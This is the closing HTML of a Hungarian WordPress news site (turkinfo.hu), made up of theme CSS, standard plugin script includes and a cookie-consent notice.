    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69714cf5cbe59
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>